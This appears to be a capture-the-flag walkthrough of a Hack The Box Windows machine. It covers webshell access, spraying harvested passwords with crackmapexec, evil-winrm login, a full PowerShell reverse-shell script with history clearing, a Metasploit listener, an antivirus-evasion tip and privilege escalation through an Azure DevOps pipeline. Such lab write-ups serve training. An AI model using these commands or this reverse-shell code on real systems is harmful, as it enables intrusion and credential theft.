

 $\cdots$ 



It appears that http://spectral.worker.htb is the code I am adding too. I can see this because I am changing the master branch for "spectral" as seen in the image above.

### **SCREENSHOT EVIDENCE OF ACCESSED WEBSHELL**



#### In my enumeration I discovered there is a W: drive

wmic logicaldisk get name



Inside the **W:\svnrepos\www\conf\passwd** I found a list of usernames and passwords.

Using the passwd file contents returned from the webshell I created a user.lst and pass.lst. I then brute forced logins to test for what works.

```
# Commands executed
echo "[*] Building user.lst file"
cat passwd | cut -d' ' -f1 >> user.lst
echo "[*] Building pass.lst file"
cat passwd | cut -d' ' -f3 >> pass.lst
```
I then modifed user.lst using vim to include a domain at the front of each username.

```
# VIM Commands
:set number
:1,42s/^/worker\\/
:wq!
```
 $\overline{1}$ 

With a user list and pass list I used crackmapexec to spray for valid pairs.

# Command executed to check crednetial possibilites crackmapexec winrm 10.10.10.203 -u user.lst -p pass.lst

I was able to use the credentials of the user **robisl** to access the machine through WinRM.

```
# Command executed to access target
ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.203 -u robisl -p wolves11
```
### **SCREENSHOT EVIDENCE OF WINRM ACCESS**

```
oami*Evil-WinRM* PS C:\Users\robisl\Documents> hostname
Worker
             PS C:\Users\robisl\Documents> whoami
  vil-WinRM*
worker\robisl
i*Evil-WinRM* PS C:\Users\robisl\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix . :
   IPv6 Address. . . . . . . . . . . . dead:beef::4401:374c:8d8b:d6e1
  Link-local IPv6 Address . . . . . : fe80::4401:374c:8d8b:d6e1%6
   IPv4 Address. . . . . . . . . . . : 10.10.10.203
  Subnet Mask . . . . . . . . . . . . 255.255.255.0
   Default Gateway . . . . . . . . . . fe80::250:56ff:feb9:37eb%6
                                       10.10.10.2
```
I was then able to read the user flag

# Command executed **type** C**:**\Users\robisl\Desktop\user.txt

### **SCREENSHOT EVIDENCE OF USER FLAG**

WinRM\* PS C:\Users\robisl\Documents> type ../Desktop/user.txt e36ba5ee0f9de6317f961260f70fe103

## **USER FLAG: e36ba5ee0f9de6317f961260f70fe103**

# **PrivEsc**

I do not have many privileges as this user





In order to bypass the malicious content discovered by the Anti-Virus Software I modified the contents of ReversePowerShell.ps1 to contain only the command I need which is Invoke-ReversePowerShell

### **CONTENTS OF REVERSEPOWERSHELL.PS1**

```
<#
.NAME
     Invoke-ReversePowerShell
.SYNOPSIS
     This cmdlet is for connecting PowerShell to a listening port on a target machine.
     This function is NOT able to connect to the Start-Bind cmdlet in this module.
.DESCRIPTION
     Connect to a lsitening port on a remote machine to complete a reverse shell.
.SYNTAX
     Invoke-ReversePowerShell [-IpAddress] <string> [[-Port] <int32>]
.PARAMETERS
     -IpAddress [<String>]
         This parameter is for defining the IPv4 address to connect too on a remote machine
         The cmdlet looks for a connection at this IP address on the remote host.
        Required? true
        Position? 0
       Default value none<br>Accept pipeline input? false
       Accept pipeline input?
         Accept wildcard characters? false
     -Port [<Int32>]
         This parameter is for defining the listening port to attach too on a remote machine
         The cmdlet looks for a connection on a remote host using the port that you specify here.
         Required? false
        Position?
        Default value 1337
         Accept pipeline input? false
         Accept wildcard characters? false
     -ClearHistory [<SwitchParameter>]
         This switch parameter is used to attempt clearing the PowerShell command history upon exiting a 
session
        Required? false
        Position? named
        Default value false
         Accept pipeline input? false
         Accept wildcard characters? false
     <CommonParameters>
         This cmdlet supports the common parameters: Verbose, Debug,
         ErrorAction, ErrorVariable, WarningAction, WarningVariable,
         OutBuffer, PipelineVariable, and OutVariable. For more information, see
        about CommonParameters (https:/go.microsoft.com/fwlink/?LinkID=113216).
.EXAMPLE
                  -------------------------- EXAMPLE 1 --------------------------
     Invoke-ReversePowerShell -IpAddress 192.168.2.1 -Port 1234 -ClearHistory
     This examples connects to port 1234 on remote machine 192.168.2.1
     -------------------------- EXAMPLE 2 --------------------------
     Invoke-ReversePowerShell 192.168.2.1 1337
     This examples connects to port 1337 on remote machine 192.168.2.1.
.NOTES
     Author: Rob Osborne
     ALias: tobor
     Contact: rosborne@osbornepro.com
     https://roberthsoborne.com
.INPUTS
     None
.OUTPUTS
    None
\blacksquareLINK
     https://github.com/tobor88
     https://www.powershellgallery.com/profiles/tobor
     https://roberthosborne.com
#>
Function Invoke-ReversePowerShell {
     [CmdletBinding()]
         param(
             [Parameter(
                Mandatory=$True,
                 Position=0,
                ValueFromPipeline=$True,
                 ValueFromPipelineByPropertyName=$True,
                 HelpMessage="Enter the IP Address of the remote machine. Example: 10.10.14.21")] # End 
Parameter
             [ValidateNotNullorEmpty()]
```

```
 [IPAddress]$IpAddress,
             [Parameter(
                 Mandatory=$False,
                 Position=1,
                 ValueFromPipeline=$False,
                 HelpMessage="Enter the port number the remote machine is listening on. Example: 1234")] # 
End Parameter
             [ValidateNotNullorEmpty()]
             [ValidateRange(1,65535)]
             [int32]$Port = 1337,
             [Parameter(
 Mandatory=$False)]
 [Alias("C","Cls","Ch","Clear")]
             [switch][bool]$ClearHistory
         ) # End param
    Write-Verbose "Creating a fun infinite loop. - The Shadow King (Amahl Farouk)"
     $GodsMakeRules = "They dont follow them"
    While ($GodsMakeRules -eq 'They dont follow them')
    {
        Write-Verbose "Default error action is being defined as Continue"
         $ErrorActionPreference = 'Continue'
        Try
         {
            Write-Output "Connection attempted. Check your listener."
             $Client = New-Object System.Net.Sockets.TCPClient($IpAddress,$Port)
             $Stream = $Client.GetStream()
             [byte[]]$Bytes = 0..255 | ForEach-Object -Process {0}
             $SendBytes = ([Text.Encoding]::ASCII).GetBytes("Welcome $env:USERNAME, you are now connected 
to $env:COMPUTERNAME "+"`n`n" + "PS " + (Get-Location).Path + "> ")
             $Stream.Write($SendBytes,0,$SendBytes.Length);$Stream.Flush()
            While (($i = $Stream.Read($Bytes, 0, $Bytes.Length)) -ne 0)
\{ $Command = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($Bytes,0, $i)
                 If ($Command.StartsWith("kill-link"))
\overline{\mathcal{L}} If ($ClearHistory.IsPresent)
\{ Write-Verbose "[*] Attempting to clear command history"
                         Clear-History
                        Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
                    } # End If
                     Write-Verbose "Closing client connection"
                    $Client.Close()
                    Write-Verbose "Client connection closed"
                    Exit
                 } # End If
                 Try
\overline{\mathcal{L}} # Executes commands
                    $ExecuteCmd = Invoke-Expression -Command $Command 2>&1 | Out-String
                     $ExecuteCmdAgain = $ExecuteCmd + "PS " + (Get-Location).Path + "> "
                 } # End Try
```

```
 Catch
\overline{\mathcal{L}} $Error[0].ToString() + $Error[0].InvocationInfo.PositionMessage
 $ExecuteCmdAgain = "ERROR: " + $Error[0].ToString() + "`n`n" + "PS " + (Get-
Location).Path + "> "
                } # End Catch
                $ReturnBytes = ([Text.Encoding]::ASCII).GetBytes($ExecuteCmdAgain)
                $Stream.Write($ReturnBytes,0,$ReturnBytes.Length)
                $Stream.Flush()
            } # End While
        } # End Try
         Catch
         {
            Write-Output "There was a connection error. Retrying occurs every 30 seconds"
            If ($Client.Connected)
\{ If ($ClearHistory.IsPresent)
\overline{\mathcal{L}} Write-Verbose "[*] Attempting to clear command history"
                    Clear-History
                   Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
               } # End If
                Write-Verbose "Client closing"
               $Client.Close()
                Write-Verbose "Client connection closed"
            } # End If
            If ($ClearHistory.IsPresent)
\{ Write-Verbose "[*] Attempting to clear command history"
                Clear-History
               Clear-Content -Path ((Get-PSReadlineOption).HistorySavePath) -Force
            } # End If
            Write-Verbose "Begining countdown timer to reestablish failed connection"
            [int]$Time = 30
            $Length = $Time / 100
            For ($Time; $Time -gt 0; $Time--)
\{ $Text = "0:" + ($Time % 60) + " seconds left"
                Write-Progress -Activity "Attempting to re-establish connection in: " -Status $Text -
PercentComplete ($Time / $Length)
                Start-Sleep -Seconds 1
            } # End For
        } # End Catch
    } # End While
} # End Function Invoke-ReversePowerShell
```
I then started a Metasploit listener

```
msfconsole
use multi/handler
set payload windows/shell_reverse_tcp
set LHOST 10.10.14.25
set LPORT 1337
run -j
```
I then executed the reverse shell

# Command Executed Invoke-ReversePowerShell **-**IpAddress 10.10.14.25 **-**Port 1337

### **SCREENSHOT EVIDENCE OF REVERSE SHELL**

PS C:\> Invoke-ReversePowerShell -IpAddress 10.10.14.25 -Port 1337 Connection attempted. Check your listener.

Information Connection Name Type shell x86/windows Welcome robisl, you are now connected to WORKER PS C:\> 10.10.14.25:1337 -> 10.10.10.203:50510 (10.10.10.203)

Being as the AV is pretty well versed on this machine a Meterpreter session is not going to work as it will be detected. If you really want one try Shellter to hide a meterpreter payload inside and install file then upload it to the target and run it. There is not really any need for this effort.

My lack of permissions took me back to the repository at http://devops.worker.htb

This time I signed into the site as robisl:wolves11

#### **SCREENSHOT EVIDENCE OF SUCCESSFUL SIGN IN**



I built a new Pipeline using "**Azure Repos Git**" from http://devops.worker.htb/ekenas/PartsUnlimited/ \_build

#### I only had one option to select from there which was "**PartsUnlimited**" **SCREENSHOT OF THE REPOSITORY TO SELECT**



### **SCREESHOT OF azure-pipelines.yaml**



New pipeline

# **Review your pipeline YAML**

#### azure-pipelines.yml

```
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
    # Add steps that build, run tests, deploy, and more:
\overline{\mathbf{3}}\overline{4}# https://aka.ms/yaml
5
6
    trigger:
\overline{7}- master
8
9
1011
    steps:
    - script: type C:\Users\Administrator\Desktop\root.txt
12
     displayName: 'Run a one-line script'
13
14
15 - \cdot \text{script:}echo Add other tasks to build, test, and deploy your project.
16
     echo See https://aka.ms/yaml
1718
     displayName: 'Run a multi-line script'
19
```
I then clicked **"Save and Run"**. We are not able to connect directory to the master branch so I needed to select the **"Create a new branch for this commit and start pull request"** option in order to successfully apply my file.

Once loaded I clicked **"Run a One Line Script"** under the "**Log**" tab. If this executes as the Administrator or SYSTEM account I will be able to reads the root flag.

### **SCREENSHOT EVIDENCE OF ROOT FLAG**

